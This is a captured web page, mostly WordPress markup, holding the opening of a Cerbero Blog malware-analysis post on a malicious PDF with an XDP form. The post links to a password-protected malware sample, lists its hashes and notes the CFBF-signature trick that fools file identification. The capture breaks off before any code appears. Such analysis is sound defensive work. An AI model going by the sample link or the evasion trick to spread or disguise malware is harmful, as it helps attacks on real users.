

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cerbero.io/yet-another-pdfxdp-malware/
body_size: 20247
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.cerbero.io/xmlrpc.php">
<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection</script>
<title>Yet another PDF/XDP Malware &#8211; Cerbero Blog</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//hcaptcha.com'/>
<link rel="alternate" type="application/rss+xml" title="Cerbero Blog &raquo; Feed" href="https://blog.cerbero.io/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Cerbero Blog &raquo; Comments Feed" href="https://blog.cerbero.io/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Cerbero Blog &raquo; Yet another PDF/XDP Malware Comments Feed" href="https://blog.cerbero.io/yet-another-pdfxdp-malware/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.cerbero.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.cerbero.io%2Fyet-another-pdfxdp-malware%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.cerbero.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.cerbero.io%2Fyet-another-pdfxdp-malware%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="stylesheet" type="text/css" href="//blog.cerbero.io/wp-content/cache/wpfc-minified/2m9ljlmu/5t7hy.css" media="all"/>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//blog.cerbero.io/wp-content/cache/wpfc-minified/kxg302oc/5t7hy.css" media="all"/>
<style id='twentysixteen-style-inline-css'>.menu-toggle:hover, .menu-toggle:focus,
a, .main-navigation a:hover,
.main-navigation a:focus, .dropdown-toggle:hover,
.dropdown-toggle:focus, .social-navigation a:hover:before,
.social-navigation a:focus:before, .post-navigation a:hover .post-title,
.post-navigation a:focus .post-title, .tagcloud a:hover,
.tagcloud a:focus, .site-branding .site-title a:hover,
.site-branding .site-title a:focus, .entry-title a:hover,
.entry-title a:focus, .entry-footer a:hover,
.entry-footer a:focus, .comment-metadata a:hover,
.comment-metadata a:focus, .pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus, .comment-reply-link,
.comment-reply-link:hover, .comment-reply-link:focus,
.required, .site-info a:hover,
.site-info a:focus{color:#0875e2;}
mark, ins,
button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.pagination .prev:hover, .pagination .prev:focus,
.pagination .next:hover, .pagination .next:focus,
.widget_calendar tbody a, .page-links a:hover,
.page-links a:focus{background-color:#0875e2;}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus, .tagcloud a:hover,
.tagcloud a:focus, .menu-toggle:hover,
.menu-toggle:focus{border-color:#0875e2;}
@media screen and (min-width:56.875em){
.main-navigation li:hover > a, .main-navigation li.focus > a{color:#0875e2;}
}
body, blockquote cite,
blockquote small, .main-navigation a,
.menu-toggle, .dropdown-toggle,
.social-navigation a, .post-navigation a,
.pagination a:hover, .pagination a:focus,
.widget-title a, .site-branding .site-title a,
.entry-title a, .page-links > .page-links-title,
.comment-author, .comment-reply-title small a:hover,
.comment-reply-title small a:focus{color:#000000;}
blockquote, .menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover, .menu-toggle.toggled-on:focus,
.post-navigation, .post-navigation div + div,
.pagination, .widget,
.page-header, .page-links a,
.comments-title, .comment-reply-title{border-color:#000000;}
button, button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
.menu-toggle.toggled-on, .menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus, .pagination:before,
.pagination:after, .pagination .prev,
.pagination .next, .page-links a{background-color:#000000;}
fieldset, pre,
abbr, acronym,
table, th,
td, input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea, .main-navigation li,
.main-navigation .primary-menu, .menu-toggle,
.dropdown-toggle:after, .social-navigation a,
.image-navigation, .comment-navigation,
.tagcloud a, .entry-content,
.entry-summary, .page-links a,
.page-links > span, .comment-list article,
.comment-list .pingback, .comment-list .trackback,
.comment-reply-link, .no-comments,
.widecolumn .mu_register .mu_alert{border-color:rgba( 0, 0, 0, 0.2);}
hr, code{background-color:rgba( 0, 0, 0, 0.2);}
@media screen and (min-width:56.875em){
.main-navigation ul ul, .main-navigation ul ul li{border-color:rgba( 0, 0, 0, 0.2);}
.main-navigation ul ul:before{border-top-color:rgba( 0, 0, 0, 0.2);border-bottom-color:rgba( 0, 0, 0, 0.2);}
}</style>
<link rel="stylesheet" type="text/css" href="//blog.cerbero.io/wp-content/cache/wpfc-minified/dupfr7yx/fnihl.css" media="all"/>
<script src='//blog.cerbero.io/wp-content/cache/wpfc-minified/31kvzmj6/5t7hy.js'></script>
<script id="twentysixteen-script-js-extra">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra</script>
<script src='//blog.cerbero.io/wp-content/cache/wpfc-minified/eto8nzi/5t7hy.js'></script>
<link rel="https://api.w.org/" href="https://blog.cerbero.io/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://blog.cerbero.io/wp-json/wp/v2/posts/1640"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cerbero.io/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://blog.cerbero.io/yet-another-pdfxdp-malware/"/>
<link rel='shortlink' href='https://blog.cerbero.io/?p=1640'/>
<style>.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://blog.cerbero.io/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://blog.cerbero.io/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://blog.cerbero.io/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}</style>
<style>form.contact-form .grunion-field-hcaptcha-wrap.grunion-field-wrap{flex-direction:row!important}form.contact-form .grunion-field-hcaptcha-wrap.grunion-field-wrap .h-captcha,form.wp-block-jetpack-contact-form .grunion-field-wrap .h-captcha{margin-bottom:0}</style>
<style>img#wpstats{display:none}</style>
<style id="custom-background-css">body.custom-background{background-color:#ffffff;}</style>
<link rel="icon" href="https://blog.cerbero.io/wp-content/uploads/2023/09/cropped-pro_icon_512-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://blog.cerbero.io/wp-content/uploads/2023/09/cropped-pro_icon_512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://blog.cerbero.io/wp-content/uploads/2023/09/cropped-pro_icon_512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://blog.cerbero.io/wp-content/uploads/2023/09/cropped-pro_icon_512-270x270.png"/>
<style id="wp-custom-css">.site{margin:0px;}
body{background:#fff;}
.site-header{padding-bottom:2em !important;}
a, a:visited, a:link{color:#0875e2;}
a:hover{text-decoration:underline;}
.site-main article{margin-bottom:3em !important;}
.entry-title{margin-bottom:0.5em !important;}
.entry-title a, .entry-title a:hover{color:#000;}
.primary-menu a::after{text-decoration:none;}
.entry-content{float:none !important;width:auto !important;}
.entry-footer{float:none !important;width:auto !important;margin-top:2em !important;margin-bottom:0 !important;margin-left:4em !important;margin-right:4em !important;display:flex;gap:2em;}
.entry-footer .avatar{display:none !important;}
.entry-footer .cat-links{display:none !important;}
.entry-footer .comments-link{display:none !important;}
.center-img, .center-video{display:block;margin-left:auto;margin-right:auto;}
.post-img{display:block;margin-left:auto;margin-right:auto;max-width:80%;}
.post-video{width:auto !important;min-width:50px;max-width:min(800px, 80%);height:auto !important;}
.post-ul{margin-left:2em !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1640 single-format-standard custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-child group-blog">
<div id="page" class="site">
<div class="site-inner">
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a>
<header id="masthead" class="site-header">
<div class="site-header-main">
<div class="site-branding"> <p class="site-title"><a href="https://blog.cerbero.io/" rel="home">Cerbero Blog</a></p></div><button id="menu-toggle" class="menu-toggle">Menu</button>
<div id="site-header-menu" class="site-header-menu">
<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
<div class="menu-main-container"><ul id="menu-main" class="primary-menu"><li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://cerbero.io">Home</a></li> <li id="menu-item-2790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2790"><a href="#">Products</a> <ul class="sub-menu"> <li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://cerbero.io/suite/">Cerbero Suite</a></li> <li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://cerbero.io/engine/">Cerbero Engine</a></li> </ul> </li> <li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="https://cerbero.io/packages/">Packages</a></li> <li id="menu-item-2430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2430"><a href="https://cerbero.io/e-zine/">E-Zine</a></li> <li id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="/">Blog</a></li> <li id="menu-item-2791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2791"><a href="#">Support</a> <ul class="sub-menu"> <li id="menu-item-3000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3000"><a href="https://cerbero.io/manual/">User Manual</a></li> <li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2165"><a href="https://sdk.cerbero.io/">SDK Documentation</a></li> <li id="menu-item-2514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a href="https://cerbero.io/faq/">FAQ</a></li> <li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930"><a href="https://cerbero.io/contact/">Contact</a></li> </ul> </li> <li id="menu-item-2792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"><a href="https://cerbero.io/shop/">Shop</a> <ul class="sub-menu"> <li id="menu-item-1928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1928"><a href="https://cerbero.io/my-account/">My account</a></li> <li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="https://cerbero.io/cart/">Cart</a></li> </ul> </li> </ul></div></nav></div></div></header>
<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-1640" class="post-1640 post type-post status-publish format-standard hentry category-suite-standard tag-malware tag-pdf tag-reversing tag-xdp">
<header class="entry-header">
<h1 class="entry-title">Yet another PDF/XDP Malware</h1>	</header>
<div class="entry-content"> <p>Today we&#8217;re going to analyze yet another sample of PDF containing an XDP form. The difference between this sample and the one of <a href="/?p=1612">my previous post</a> is that this one will be less about JavaScript deobfuscation and more about anti-analysis tricks.</p> <p>If you want to follow hands-on the analysis, <a href="/wp-content/uploads/2016/xdp2/pdfmw.zip">this is the link to the malware sample</a> (password: infected29A). Also make sure to update Profiler to the current 2.6.2 version!</p> <p>MD5: 4D686BCEE50538C969647CF8BB6601F6<br /> SHA-256: 01F13FE4E597F832E8EDA90451B189CDAFFF80F8F26DEE31F6677D894688B370</p> <p>Let&#8217;s open the Zip archive. The first thing we notice is that the file has been incorrectly identified as CFBF. </p> <p><a href="/wp-content/uploads/2016/xdp2/1.png"><img decoding="async" class="post-img" src="/wp-content/uploads/2016/xdp2/1.png"/></a></p> <p>That&#8217;s because the beginning of the file contains a CFBF signature:</p> <pre data-enlighter-language="hex" 